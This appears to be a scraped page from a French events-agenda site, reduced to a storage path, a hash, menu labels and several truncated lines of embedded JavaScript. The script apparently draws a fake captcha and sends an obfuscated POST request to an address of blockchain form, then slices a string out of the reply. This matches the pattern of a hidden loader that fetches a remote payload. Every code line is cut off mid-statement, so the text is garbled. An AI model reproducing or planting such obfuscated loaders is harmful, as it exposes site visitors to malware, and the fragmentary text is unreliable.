
🔗 SHA sum:
2874199eed64ff8df12918af1bc335f2
Updated:
2026-05-24
Agenda
Nouvelles dates
Notre Agenda
Espace Pro
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)w
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.